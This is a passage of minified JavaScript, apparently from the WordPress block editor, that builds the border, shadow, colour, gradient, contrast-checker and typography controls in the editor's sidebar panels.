o?.border?.radius?c(o?.border?.radius):{topLeft:c(o?.border?.radius?.topLeft),topRight:c(o?.border?.radius?.topRight),bottomLeft:c(o?.border?.radius?.bottomLeft),bottomRight:c(o?.border?.radius?.bottomRight)}),[o?.border?.radius,c]),_=e=>g({...p,radius:e}),y=()=>{const e=t?.border?.radius;return"object"==typeof e?Object.entries(e).some(Boolean):!!e},x=_p(r),S=c(o?.shadow),w=r?.shadow?.presets??{},C=w.custom??w.theme??w.default??[],B=e=>{const o=C?.find((({shadow:t})=>t===e))?.slug;n(me(t,["shadow"],o?`var:preset|shadow|${o}`:e||void 0))},I=(0,h.useCallback)((e=>({...e,border:void 0,shadow:void 0})),[]),j=l?.color||l?.width,E=m||f||b||k,M=Ap({blockName:s,hasShadowControl:x,hasBorderControl:E});return(0,d.jsxs)(e,{resetAllFilter:I,value:t,onChange:n,panelId:i,label:M,children:[(b||m)&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>(0,ws.__experimentalIsDefinedBorder)(t?.border),label:(0,T.__)("Border"),onDeselect:()=>(()=>{if(y())return g({radius:t?.border?.radius});g(void 0)})(),isShownByDefault:j,panelId:i,children:(0,d.jsx)(ws.BorderBoxControl,{colors:a,enableAlpha:!0,enableStyle:f,onChange:e=>{const t={...e};(0,ws.__experimentalHasSplitBorders)(t)?["top","right","bottom","left"].forEach((e=>{t[e]&&(t[e]={...t[e],color:u(t[e]?.color)})})):t&&(t.color=u(t.color)),g({radius:p?.radius,...t})},popoverOffset:40,popoverPlacement:"left-start",value:p,__experimentalIsRenderedInSidebar:!0,size:"__unstable-large",hideLabelFromVision:!x,label:(0,T.__)("Border")})}),k&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:y,label:(0,T.__)("Radius"),onDeselect:()=>_(void 0),isShownByDefault:l.radius,panelId:i,children:(0,d.jsx)(rp,{presets:r?.border?.radiusSizes,values:v,onChange:e=>{_(e||void 0)}})}),x&&(0,d.jsxs)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Shadow"),hasValue:()=>!!t?.shadow,onDeselect:()=>B(void 0),isShownByDefault:l.shadow,panelId:i,children:[E?(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:(0,T.__)("Shadow")}):null,(0,d.jsx)(dp,{shadow:S,onShadowChange:B,settings:r})]})]})}const wp="__experimentalBorder",Cp="shadow",Bp=(e,t,n)=>{let o;return e.some((e=>e.colors.some((e=>e[t]===n&&(o=e,!0))))),o},Ip=({colors:e,namedColor:t,customColor:n})=>{if(t){const n=Bp(e,"slug",t);if(n)return n}if(!n)return{color:void 0};const o=Bp(e,"color",n);return o||{color:n}};function jp(e){const t=/var:preset\|color\|(.+)/.exec(e);return t&&t[1]?t[1]:null}function Ep(e){if((0,ws.__experimentalHasSplitBorders)(e?.border))return{style:e,borderColor:void 0};const t=e?.border?.color,n=t?.startsWith("var:preset|color|")?t.substring(17):void 0,o={...e};return o.border={...o.border,color:n?void 0:t},{style:fs(o),borderColor:n}}function Tp(e){return(0,ws.__experimentalHasSplitBorders)(e.style?.border)?e.style:{...e.style,border:{...e.style?.border,color:e.borderColor?"var:preset|color|"+e.borderColor:e.style?.border?.color}}}function Mp({label:e,children:t,resetAllFilter:n}){const o=(0,h.useCallback)((e=>{const t=Tp(e),o=n(t);return{...e,...Ep(o)}}),[n]);return(0,d.jsx)(Fa,{group:"border",resetAllFilter:o,label:e,children:t})}function Pp({clientId:e,name:t,setAttributes:n,settings:o}){const r=gp(o);const{style:i,borderColor:s}=(0,g.useSelect)((function(t){const{style:n,borderColor:o}=t(ji).getBlockAttributes(e)||{};return{style:n,borderColor:o}}),[e]),l=(0,h.useMemo)((()=>Tp({style:i,borderColor:s})),[i,s]);if(!r)return null;const a={...(0,p.getBlockSupport)(t,[wp,"__experimentalDefaultControls"]),...(0,p.getBlockSupport)(t,[Cp,"__experimentalDefaultControls"])};return(0,d.jsx)(Sp,{as:Mp,panelId:e,settings:o,value:l,onChange:e=>{n(Ep(e))},defaultControls:a})}function Rp(e,t="any"){if("web"!==h.Platform.OS)return!1;const n=(0,p.getBlockSupport)(e,wp);return!0===n||("any"===t?!!(n?.color||n?.radius||n?.width||n?.style):!!n?.[t])}function Ap({blockName:e,hasBorderControl:t,hasShadowControl:n}={}){const o=mp(xs(e));return t||n||!e||(t=o?.hasBorderColor||o?.hasBorderStyle||o?.hasBorderWidth||o?.hasBorderRadius,n=o?.hasShadow),t&&n?(0,T.__)("Border & Shadow"):n?(0,T.__)("Shadow"):(0,T.__)("Border")}function Np(e,t,n){if(!Rp(t,"color")||ks(t,wp,"color"))return e;const o=Lp(n),r=ms(e.className,o);return e.className=r||void 0,e}function Lp(e){const{borderColor:t,style:n}=e,o=Ad("border-color",t);return ms({"has-border-color":t||n?.border?.color,[o]:!!o})}var Dp={useBlockProps:function({name:e,borderColor:t,style:n}){const{colors:o}=Nd();if(!Rp(e,"color")||ks(e,wp,"color"))return{};const{color:r}=Ip({colors:o,namedColor:t}),{color:i}=Ip({colors:o,namedColor:jp(n?.border?.top?.color)}),{color:s}=Ip({colors:o,namedColor:jp(n?.border?.right?.color)}),{color:l}=Ip({colors:o,namedColor:jp(n?.border?.bottom?.color)}),{color:a}=Ip({colors:o,namedColor:jp(n?.border?.left?.color)});return Np({style:fs({borderTopColor:i||r,borderRightColor:s||r,borderBottomColor:l||r,borderLeftColor:a||r})||{}},e,{borderColor:t,style:n})},addSaveProps:Np,attributeKeys:["borderColor","style"],hasSupport:e=>Rp(e,"color")};function Op(e){if(e)return`has-${e}-gradient-background`}function zp(e,t){const n=e?.find((e=>e.slug===t));return n&&n.gradient}function Vp(e,t){const n=e?.find((e=>e.gradient===t));return n}function Fp(e,t){const n=Vp(e,t);return n&&n.slug}function Hp({gradientAttribute:e="gradient",customGradientAttribute:t="customGradient"}={}){const{clientId:n}=C(),[o,r,i]=Ti("color.gradients.custom","color.gradients.theme","color.gradients.default"),s=(0,h.useMemo)((()=>[...o||[],...r||[],...i||[]]),[o,r,i]),{gradient:l,customGradient:a}=(0,g.useSelect)((o=>{const{getBlockAttributes:r}=o(ji),i=r(n)||{};return{customGradient:i[t],gradient:i[e]}}),[n,e,t]),{updateBlockAttributes:c}=(0,g.useDispatch)(ji),u=(0,h.useCallback)((o=>{const r=Fp(s,o);c(n,r?{[e]:r,[t]:void 0}:{[e]:void 0,[t]:o})}),[s,n,c]),d=Op(l);let p;return p=l?zp(s,l):a,{gradientClass:d,gradientValue:p,setGradient:u}}(0,f.addFilter)("blocks.registerBlockType","core/border/addAttributes",(function(e){return Rp(e,"color")?e.attributes.borderColor?e:{...e,attributes:{...e.attributes,borderColor:{type:"string"}}}:e}));const{Tabs:Up}=G(ws.privateApis),Gp=["colors","disableCustomColors","gradients","disableCustomGradients"],$p="color",Wp="gradient";function Kp({colors:e,gradients:t,disableCustomColors:n,disableCustomGradients:o,__experimentalIsRenderedInSidebar:r,className:i,label:s,onColorChange:l,onGradientChange:a,colorValue:c,gradientValue:u,clearable:p,showTitle:h=!0,enableAlpha:g,headingLevel:m}){const f=l&&(e&&e.length>0||!n),b=a&&(t&&t.length>0||!o);if(!f&&!b)return null;const k={[$p]:(0,d.jsx)(ws.ColorPalette,{value:c,onChange:b?e=>{l(e),a()}:l,colors:e,disableCustomColors:n,__experimentalIsRenderedInSidebar:r,clearable:p,enableAlpha:g,headingLevel:m}),[Wp]:(0,d.jsx)(ws.GradientPicker,{value:u,onChange:f?e=>{a(e),l()}:a,gradients:t,disableCustomGradients:o,__experimentalIsRenderedInSidebar:r,clearable:p,headingLevel:m})},v=e=>(0,d.jsx)("div",{className:"block-editor-color-gradient-control__panel",children:k[e]});return(0,d.jsx)(ws.BaseControl,{__nextHasNoMarginBottom:!0,className:ms("block-editor-color-gradient-control",i),children:(0,d.jsx)("fieldset",{className:"block-editor-color-gradient-control__fieldset",children:(0,d.jsxs)(ws.__experimentalVStack,{spacing:1,children:[h&&(0,d.jsx)("legend",{children:(0,d.jsx)("div",{className:"block-editor-color-gradient-control__color-indicator",children:(0,d.jsx)(ws.BaseControl.VisualLabel,{children:s})})}),f&&b&&(0,d.jsx)("div",{children:(0,d.jsxs)(Up,{defaultTabId:u?Wp:!!f&&$p,children:[(0,d.jsxs)(Up.TabList,{children:[(0,d.jsx)(Up.Tab,{tabId:$p,children:(0,T.__)("Color")}),(0,d.jsx)(Up.Tab,{tabId:Wp,children:(0,T.__)("Gradient")})]}),(0,d.jsx)(Up.TabPanel,{tabId:$p,className:"block-editor-color-gradient-control__panel",focusable:!1,children:k.color}),(0,d.jsx)(Up.TabPanel,{tabId:Wp,className:"block-editor-color-gradient-control__panel",focusable:!1,children:k.gradient})]})}),!b&&v($p),!f&&v(Wp)]})})})}function Zp(e){const[t,n,o,r]=Ti("color.palette","color.gradients","color.custom","color.customGradient");return(0,d.jsx)(Kp,{colors:t,gradients:n,disableCustomColors:!o,disableCustomGradients:!r,...e})}var qp=function(e){return Gp.every((t=>e.hasOwnProperty(t)))?(0,d.jsx)(Kp,{...e}):(0,d.jsx)(Zp,{...e})};function Yp(e){const t=Xp(e),n=nh(e),o=Qp(e),r=eh(e),i=th(e),s=Jp(e);return t||n||o||r||i||s}function Xp(e){const t=ps(e);return e?.color?.text&&(t?.length>0||e?.color?.custom)}function Qp(e){const t=ps(e);return e?.color?.link&&(t?.length>0||e?.color?.custom)}function Jp(e){const t=ps(e);return e?.color?.caption&&(t?.length>0||e?.color?.custom)}function eh(e){const t=ps(e),n=hs(e);return e?.color?.heading&&(t?.length>0||e?.color?.custom||n?.length>0||e?.color?.customGradient)}function th(e){const t=ps(e),n=hs(e);return e?.color?.button&&(t?.length>0||e?.color?.custom||n?.length>0||e?.color?.customGradient)}function nh(e){const t=ps(e),n=hs(e);return e?.color?.background&&(t?.length>0||e?.color?.custom||n?.length>0||e?.color?.customGradient)}function oh({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r}){const i=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:(0,T.__)("Elements"),resetAll:()=>{const o=e(n);t(o)},panelId:o,hasInnerWrapper:!0,headingLevel:3,className:"color-block-support-panel",__experimentalFirstVisibleItemClass:"first",__experimentalLastVisibleItemClass:"last",dropdownMenuProps:i,children:(0,d.jsx)("div",{className:"color-block-support-panel__inner-wrapper",children:r})})}const rh={text:!0,background:!0,link:!0,heading:!0,button:!0,caption:!0},ih={placement:"left-start",offset:36,shift:!0,flip:!0,resize:!1},{Tabs:sh}=G(ws.privateApis),lh=({indicators:e,label:t})=>(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",children:[(0,d.jsx)(ws.__experimentalZStack,{isLayered:!1,offset:-8,children:e.map(((e,t)=>(0,d.jsx)(ws.Flex,{expanded:!1,children:(0,d.jsx)(ws.ColorIndicator,{colorValue:e})},t)))}),(0,d.jsx)(ws.FlexItem,{className:"block-editor-panel-color-gradient-settings__color-name",children:t})]});function ah({isGradient:e,inheritedValue:t,userValue:n,setValue:o,colorGradientControlSettings:r}){return(0,d.jsx)(qp,{...r,showTitle:!1,enableAlpha:!0,__experimentalIsRenderedInSidebar:!0,colorValue:e?void 0:t,gradientValue:e?t:void 0,onColorChange:e?void 0:o,onGradientChange:e?o:void 0,clearable:t===n,headingLevel:3})}function ch({label:e,hasValue:t,resetValue:n,isShownByDefault:o,indicators:r,tabs:i,colorGradientControlSettings:s,panelId:l}){const a=i.find((e=>void 0!==e.userValue)),{key:c,...u}=i[0]??{},p=(0,h.useRef)(void 0);return(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"block-editor-tools-panel-color-gradient-settings__item",hasValue:t,label:e,onDeselect:n,isShownByDefault:o,panelId:l,children:(0,d.jsx)(ws.Dropdown,{popoverProps:ih,className:"block-editor-tools-panel-color-gradient-settings__dropdown",renderToggle:({onToggle:o,isOpen:i})=>{const s={onClick:o,className:ms("block-editor-panel-color-gradient-settings__dropdown",{"is-open":i}),"aria-expanded":i,ref:p};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{...s,__next40pxDefaultSize:!0,children:(0,d.jsx)(lh,{indicators:r,label:e})}),t()&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,label:(0,T.__)("Reset"),className:"block-editor-panel-color-gradient-settings__reset",size:"small",icon:Ha,onClick:()=>{n(),i&&o(),p.current?.focus()}})]})},renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{paddingSize:"none",children:(0,d.jsxs)("div",{className:"block-editor-panel-color-gradient-settings__dropdown-content",children:[1===i.length&&(0,d.jsx)(ah,{...u,colorGradientControlSettings:s},c),i.length>1&&(0,d.jsxs)(sh,{defaultTabId:a?.key,children:[(0,d.jsx)(sh.TabList,{children:i.map((e=>(0,d.jsx)(sh.Tab,{tabId:e.key,children:e.label},e.key)))}),i.map((e=>{const{key:t,...n}=e;return(0,d.jsx)(sh.TabPanel,{tabId:t,focusable:!1,children:(0,d.jsx)(ah,{...n,colorGradientControlSettings:s},t)},t)}))]})]})})})})}function uh({as:e=oh,value:t,onChange:n,inheritedValue:o=t,settings:r,panelId:i,defaultControls:s=rh,children:l}){const a=ps(r),c=hs(r),u=r?.color?.custom,p=r?.color?.customGradient,g=a.length>0||u,m=c.length>0||p,f=e=>ts({settings:r},"",e),b=e=>{const t=a.flatMap((({colors:e})=>e)).find((({color:t})=>t===e));return t?"var:preset|color|"+t.slug:e},k=e=>{const t=c.flatMap((({gradients:e})=>e)).find((({gradient:t})=>t===e));return t?"var:preset|gradient|"+t.slug:e},v=nh(r),_=f(o?.color?.background),y=f(t?.color?.background),x=f(o?.color?.gradient),S=f(t?.color?.gradient),w=Qp(r),C=f(o?.elements?.link?.color?.text),B=f(t?.elements?.link?.color?.text),I=f(o?.elements?.link?.[":hover"]?.color?.text),j=f(t?.elements?.link?.[":hover"]?.color?.text),E=Xp(r),M=f(o?.color?.text),P=f(t?.color?.text),R=e=>{let o=me(t,["color","text"],b(e));M===C&&(o=me(o,["elements","link","color","text"],b(e))),n(o)},A=[{name:"caption",label:(0,T.__)("Captions"),showPanel:Jp(r)},{name:"button",label:(0,T.__)("Button"),showPanel:th(r)},{name:"heading",label:(0,T.__)("Heading"),showPanel:eh(r)},{name:"h1",label:(0,T.__)("H1"),showPanel:eh(r)},{name:"h2",label:(0,T.__)("H2"),showPanel:eh(r)},{name:"h3",label:(0,T.__)("H3"),showPanel:eh(r)},{name:"h4",label:(0,T.__)("H4"),showPanel:eh(r)},{name:"h5",label:(0,T.__)("H5"),showPanel:eh(r)},{name:"h6",label:(0,T.__)("H6"),showPanel:eh(r)}],N=(0,h.useCallback)((e=>({...e,color:void 0,elements:{...e?.elements,link:{...e?.elements?.link,color:void 0,":hover":{color:void 0}},...A.reduce(((t,n)=>({...t,[n.name]:{...e?.elements?.[n.name],color:void 0}})),{})}})),[]),L=[E&&{key:"text",label:(0,T.__)("Text"),hasValue:()=>!!P,resetValue:()=>R(void 0),isShownByDefault:s.text,indicators:[M],tabs:[{key:"text",label:(0,T.__)("Text"),inheritedValue:M,setValue:R,userValue:P}]},v&&{key:"background",label:(0,T.__)("Background"),hasValue:()=>!!y||!!S,resetValue:()=>{const e=me(t,["color","background"],void 0);e.color.gradient=void 0,n(e)},isShownByDefault:s.background,indicators:[x??_],tabs:[g&&{key:"background",label:(0,T.__)("Color"),inheritedValue:_,setValue:e=>{const o=me(t,["color","background"],b(e));o.color.gradient=void 0,n(o)},userValue:y},m&&{key:"gradient",label:(0,T.__)("Gradient"),inheritedValue:x,setValue:e=>{const o=me(t,["color","gradient"],k(e));o.color.background=void 0,n(o)},userValue:S,isGradient:!0}].filter(Boolean)},w&&{key:"link",label:(0,T.__)("Link"),hasValue:()=>!!B||!!j,resetValue:()=>{let e=me(t,["elements","link",":hover","color","text"],void 0);e=me(e,["elements","link","color","text"],void 0),n(e)},isShownByDefault:s.link,indicators:[C,I],tabs:[{key:"link",label:(0,T.__)("Default"),inheritedValue:C,setValue:e=>{n(me(t,["elements","link","color","text"],b(e)))},userValue:B},{key:"hover",label:(0,T.__)("Hover"),inheritedValue:I,setValue:e=>{n(me(t,["elements","link",":hover","color","text"],b(e)))},userValue:j}]}].filter(Boolean);return A.forEach((({name:e,label:r,showPanel:i})=>{if(!i)return;const l=f(o?.elements?.[e]?.color?.background),a=f(o?.elements?.[e]?.color?.gradient),c=f(o?.elements?.[e]?.color?.text),u=f(t?.elements?.[e]?.color?.background),d=f(t?.elements?.[e]?.color?.gradient),p=f(t?.elements?.[e]?.color?.text),h="caption"!==e;L.push({key:e,label:r,hasValue:()=>!!(p||u||d),resetValue:()=>{const o=me(t,["elements",e,"color","background"],void 0);o.elements[e].color.gradient=void 0,o.elements[e].color.text=void 0,n(o)},isShownByDefault:s[e],indicators:h?[c,a??l]:[c],tabs:[g&&{key:"text",label:(0,T.__)("Text"),inheritedValue:c,setValue:o=>{n(me(t,["elements",e,"color","text"],b(o)))},userValue:p},g&&h&&{key:"background",label:(0,T.__)("Background"),inheritedValue:l,setValue:o=>{const r=me(t,["elements",e,"color","background"],b(o));r.elements[e].color.gradient=void 0,n(r)},userValue:u},m&&h&&{key:"gradient",label:(0,T.__)("Gradient"),inheritedValue:a,setValue:o=>{const r=me(t,["elements",e,"color","gradient"],k(o));r.elements[e].color.background=void 0,n(r)},userValue:d,isGradient:!0}].filter(Boolean)})})),(0,d.jsxs)(e,{resetAllFilter:N,value:t,onChange:n,panelId:i,children:[L.map((e=>{const{key:t,...n}=e;return(0,d.jsx)(ch,{...n,colorGradientControlSettings:{colors:a,disableCustomColors:!u,gradients:c,disableCustomGradients:!p},panelId:i},t)})),l]})}Bd([Id,Td]);var dh=function({backgroundColor:e,fallbackBackgroundColor:t,fallbackTextColor:n,fallbackLinkColor:o,fontSize:r,isLargeText:i,textColor:s,linkColor:l,enableAlphaChecker:a=!1}){const c=e||t;if(!c)return null;const u=s||n,p=l||o;if(!u&&!p)return null;const h=[{color:u,description:(0,T.__)("text color")},{color:p,description:(0,T.__)("link color")}],g=wd(c),m=g.alpha()<1,f=g.brightness(),b={level:"AA",size:i||!1!==i&&r>=24?"large":"small"};let k="",v="";for(const e of h){if(!e.color)continue;const t=wd(e.color),n=t.isReadable(g,b),o=t.alpha()<1;if(!n){if(m||o)continue;k=f<t.brightness()?(0,T.sprintf)((0,T.__)("This color combination may be hard for people to read. Try using a darker background color and/or a brighter %s."),e.description):(0,T.sprintf)((0,T.__)("This color combination may be hard for people to read. Try using a brighter background color and/or a darker %s."),e.description),v=(0,T.__)("This color combination may be hard for people to read.");break}o&&a&&(k=(0,T.__)("Transparent text may be hard for people to read."),v=(0,T.__)("Transparent text may be hard for people to read."))}return k?((0,Uo.speak)(v),(0,d.jsx)("div",{className:"block-editor-contrast-checker",children:(0,d.jsx)(ws.Notice,{spokenMessage:null,status:"warning",isDismissible:!1,children:k})})):null};const ph=(0,h.createContext)({refsMap:(0,m.observableMap)()});function hh({children:e}){const t=(0,h.useMemo)((()=>({refsMap:(0,m.observableMap)()})),[]);return(0,d.jsx)(ph.Provider,{value:t,children:e})}function gh(e){const{refsMap:t}=(0,h.useContext)(ph);return(0,m.useRefEffect)((n=>(t.set(e,n),()=>t.delete(e))),[e])}function mh(e,t){"function"==typeof e?e(t):e&&(e.current=t)}function fh(e,t){const{refsMap:n}=(0,h.useContext)(ph);(0,h.useLayoutEffect)((()=>{mh(t,n.get(e));const o=n.subscribe(e,(()=>mh(t,n.get(e))));return()=>{o(),mh(t,null)}}),[n,e,t])}function bh(e){const[t,n]=(0,h.useState)(null);return fh(e,n),t}function kh(e,t){return e.ownerDocument.defaultView.getComputedStyle(e).getPropertyValue(t)}function vh(e,t){return Object.keys(t).some((n=>e[n]!==t[n]))?t:e}function _h({clientId:e}){const t=bh(e),[n,o]=(0,h.useReducer)(vh,{});return(0,h.useLayoutEffect)((()=>{function e(){o(function(e){if(!e)return{};const t=e.querySelector("a"),n=t?.innerText?kh(t,"color"):void 0,o=kh(e,"color");let r=e,i=kh(r,"background-color");for(;"rgba(0, 0, 0, 0)"===i&&r.parentNode&&r.parentNode.nodeType===r.parentNode.ELEMENT_NODE;)r=r.parentNode,i=kh(r,"background-color");return{textColor:o,backgroundColor:i,linkColor:n}}(t))}t&&window.requestAnimationFrame((()=>window.requestAnimationFrame(e)))})),(0,d.jsx)(dh,{backgroundColor:n.backgroundColor,textColor:n.textColor,linkColor:n.linkColor,enableAlphaChecker:!0})}ph.displayName="BlockRefsContext";const yh="color",xh=e=>{const t=(0,p.getBlockSupport)(e,yh);return t&&(!0===t.link||!0===t.gradient||!1!==t.background||!1!==t.text)},Sh=e=>{if("web"!==h.Platform.OS)return!1;const t=(0,p.getBlockSupport)(e,yh);return null!==t&&"object"==typeof t&&!!t.link},wh=e=>{const t=(0,p.getBlockSupport)(e,yh);return null!==t&&"object"==typeof t&&!!t.gradients},Ch=e=>{const t=(0,p.getBlockSupport)(e,yh);return t&&!1!==t.background},Bh=e=>{const t=(0,p.getBlockSupport)(e,yh);return t&&!1!==t.text};function Ih(e,t,n){if(!xh(t)||ks(t,yh))return e;const o=wh(t),{backgroundColor:r,textColor:i,gradient:s,style:l}=n,a=e=>!ks(t,yh,e),c=a("text")?Ad("color",i):void 0,u=a("gradients")?Op(s):void 0,d=a("background")?Ad("background-color",r):void 0,p=a("background")||a("gradients"),h=r||l?.color?.background||o&&(s||l?.color?.gradient),g=ms(e.className,c,u,{[d]:!(o&&l?.color?.gradient||!d),"has-text-color":a("text")&&(i||l?.color?.text),"has-background":p&&h,"has-link-color":a("link")&&l?.elements?.link?.color});return e.className=g||void 0,e}function jh(e){const t=e?.color?.text,n=t?.startsWith("var:preset|color|")?t.substring(17):void 0,o=e?.color?.background,r=o?.startsWith("var:preset|color|")?o.substring(17):void 0,i=e?.color?.gradient,s=i?.startsWith("var:preset|gradient|")?i.substring(20):void 0,l={...e};return l.color={...l.color,text:n?void 0:t,background:r?void 0:o,gradient:s?void 0:i},{style:fs(l),textColor:n,backgroundColor:r,gradient:s}}function Eh(e){return{...e.style,color:{...e.style?.color,text:e.textColor?"var:preset|color|"+e.textColor:e.style?.color?.text,background:e.backgroundColor?"var:preset|color|"+e.backgroundColor:e.style?.color?.background,gradient:e.gradient?"var:preset|gradient|"+e.gradient:e.style?.color?.gradient}}}function Th({children:e,resetAllFilter:t}){const n=(0,h.useCallback)((e=>{const n=Eh(e),o=t(n);return{...e,...jh(o)}}),[t]);return(0,d.jsx)(Fa,{group:"color",resetAllFilter:n,children:e})}function Mh({clientId:e,name:t,setAttributes:n,settings:o}){const r=Yp(o);const{style:i,textColor:s,backgroundColor:l,gradient:a}=(0,g.useSelect)((function(t){const{style:n,textColor:o,backgroundColor:r,gradient:i}=t(ji).getBlockAttributes(e)||{};return{style:n,textColor:o,backgroundColor:r,gradient:i}}),[e]),c=(0,h.useMemo)((()=>Eh({style:i,textColor:s,backgroundColor:l,gradient:a})),[i,s,l,a]);if(!r)return null;const u=(0,p.getBlockSupport)(t,[yh,"__experimentalDefaultControls"]),m="web"===h.Platform.OS&&!c?.color?.gradient&&(o?.color?.text||o?.color?.link)&&!1!==(0,p.getBlockSupport)(t,[yh,"enableContrastChecker"]);return(0,d.jsx)(uh,{as:Th,panelId:e,settings:o,value:c,onChange:e=>{n(jh(e))},defaultControls:u,enableContrastChecker:!1!==(0,p.getBlockSupport)(t,[yh,"enableContrastChecker"]),children:m&&(0,d.jsx)(_h,{clientId:e})})}var Ph={useBlockProps:function({name:e,backgroundColor:t,textColor:n,gradient:o,style:r}){const[i,s,l]=Ti("color.palette.custom","color.palette.theme","color.palette.default"),a=(0,h.useMemo)((()=>[...i||[],...s||[],...l||[]]),[i,s,l]);if(!xh(e)||ks(e,yh))return{};const c={};n&&!ks(e,yh,"text")&&(c.color=Pd(a,n)?.color),t&&!ks(e,yh,"background")&&(c.backgroundColor=Pd(a,t)?.color);const u=Ih({style:c},e,{textColor:n,backgroundColor:t,gradient:o,style:r}),d=t||r?.color?.background||o||r?.color?.gradient;return{...u,className:ms(u.className,!d&&Nu(r))}},addSaveProps:Ih,attributeKeys:["backgroundColor","textColor","gradient","style"],hasSupport:xh};const Rh={linkColor:[["style","elements","link","color","text"]],textColor:[["textColor"],["style","color","text"]],backgroundColor:[["backgroundColor"],["style","color","background"]],gradient:[["gradient"],["style","color","gradient"]]};function Ah({__next40pxDefaultSize:e=!1,__nextHasNoMarginBottom:t=!1,value:n="",onChange:o,fontFamilies:r,className:i,...s}){const[l]=Ti("typography.fontFamilies");if(r||(r=l),!r||0===r.length)return null;const a=[{key:"",name:(0,T.__)("Default")},...r.map((({fontFamily:e,name:t})=>({key:e,name:t||e,style:{fontFamily:e}})))];t||I()("Bottom margin styles for wp.blockEditor.FontFamilyControl",{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version"}),e||void 0!==s.size&&"default"!==s.size||I()("36px default size for wp.blockEditor.__experimentalFontFamilyControl",{since:"6.8",version:"7.1",hint:"Set the `__next40pxDefaultSize` prop to true to start opting into the new default size, which will become the default in a future version."});const c=a.find((e=>e.key===n))??"";return(0,d.jsx)(ws.CustomSelectControl,{__next40pxDefaultSize:e,__shouldNotWarnDeprecated36pxSize:!0,label:(0,T.__)("Font"),value:c,onChange:({selectedItem:e})=>o(e.key),options:a,className:ms("block-editor-font-family-control",i,{"is-next-has-no-margin-bottom":t}),...s})}(0,f.addFilter)("blocks.registerBlockType","core/color/addAttribute",(function(e){return xh(e)?(e.attributes.backgroundColor||Object.assign(e.attributes,{backgroundColor:{type:"string"}}),e.attributes.textColor||Object.assign(e.attributes,{textColor:{type:"string"}}),wh(e)&&!e.attributes.gradient&&Object.assign(e.attributes,{gradient:{type:"string"}}),e):e})),(0,f.addFilter)("blocks.switchToBlockType.transformedBlock","core/color/addTransforms",(function(e,t,n,o){const r=e.name;return bs({linkColor:Sh(r),textColor:Bh(r),backgroundColor:Ch(r),gradient:wh(r)},Rh,e,t,n,o)}));const Nh=(e,t)=>e?t?(0,T.__)("Appearance"):(0,T.__)("Font style"):(0,T.__)("Font weight");function Lh(e){const{__next40pxDefaultSize:t=!1,onChange:n,hasFontStyles:o=!0,hasFontWeights:r=!0,fontFamilyFaces:i,value:{fontStyle:s,fontWeight:l},...a}=e,c=o||r,u=Nh(o,r),p={key:"default",name:(0,T.__)("Default"),style:{fontStyle:void 0,fontWeight:void 0}},{fontStyles:g,fontWeights:m,combinedStyleAndWeightOptions:f}=$i(i),b=(0,h.useMemo)((()=>o&&r?(()=>{const e=[p];return f&&e.push(...f),e})():o?(()=>{const e=[p];return g.forEach((({name:t,value:n})=>{e.push({key:n,name:t,style:{fontStyle:n,fontWeight:void 0}})})),e})():(()=>{const e=[p];return m.forEach((({name:t,value:n})=>{e.push({key:n,name:t,style:{fontStyle:void 0,fontWeight:n}})})),e})()),[e.options,g,m,f]),k=b.find((e=>e.style.fontStyle===s&&e.style.fontWeight===l))||b[0];return t||void 0!==a.size&&"default"!==a.size||I()("36px default size for wp.blockEditor.__experimentalFontAppearanceControl",{since:"6.8",version:"7.1",hint:"Set the `__next40pxDefaultSize` prop to true to start opting into the new default size, which will become the default in a future version."}),c&&(0,d.jsx)(ws.CustomSelectControl,{...a,className:"components-font-appearance-control",__next40pxDefaultSize:t,__shouldNotWarnDeprecated36pxSize:!0,label:u,describedBy:k?o?r?(0,T.sprintf)((0,T.__)("Currently selected font appearance: %s"),k.name):(0,T.sprintf)((0,T.__)("Currently selected font style: %s"),k.name):(0,T.sprintf)((0,T.__)("Currently selected font weight: %s"),k.name):(0,T.__)("No selected font appearance"),options:b,value:k,onChange:({selectedItem:e})=>n(e.style)})}const Dh=1.5;var Oh=({__next40pxDefaultSize:e=!1,value:t,onChange:n,__unstableInputWidth:o="60px",...r})=>{const i=function(e){return void 0!==e&&""!==e}(t),s=(e,t)=>{if(i)return e;switch(`${e}`){case"0.1":return 1.6;case"0":return t?e:1.4;case"":return Dh;default:return e}},l=i?t:"";return e||void 0!==r.size&&"default"!==r.size||I()("36px default size for wp.blockEditor.LineHeightControl",{since:"6.8",version:"7.1",hint:"Set the `__next40pxDefaultSize` prop to true to start opting into the new default size, which will become the default in a future version."}),(0,d.jsx)("div",{className:"block-editor-line-height-control",children:(0,d.jsx)(ws.__experimentalNumberControl,{...r,__shouldNotWarnDeprecated36pxSize:!0,__next40pxDefaultSize:e,__unstableInputWidth:o,__unstableStateReducer:(e,t)=>{const n=["insertText","insertFromPaste"].includes(t.payload.event.nativeEvent?.inputType),o=s(e.value,n);return{...e,value:o}},onChange:(e,{event:t})=>{""!==e?"click"!==t.type?n(`${e}`):n(s(`${e}`,!1)):n()},label:(0,T.__)("Line height"),placeholder:Dh,step:.01,spinFactor:10,value:l,min:0,spinControls:"custom"})})};function zh({__next40pxDefaultSize:e=!1,value:t,onChange:n,__unstableInputWidth:o="60px",...r}){const[i]=Ti("spacing.units"),s=(0,ws.__experimentalUseCustomUnits)({availableUnits:i||["px","em","rem"],defaultValues:{px:2,em:.2,rem:.2}});return e||void 0!==r.size&&"default"!==r.size||I()("36px default size for wp.blockEditor.__experimentalLetterSpacingControl",{since:"6.8",version:"7.1",hint:"Set the `__next40pxDefaultSize` prop to true to start opting into the new default size, which will become the default in a future version."}),(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:e,__shouldNotWarnDeprecated36pxSize:!0,...r,label:(0,T.__)("Letter spacing"),value:t,__unstableInputWidth:o,units:s,onChange:n})}var Vh=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 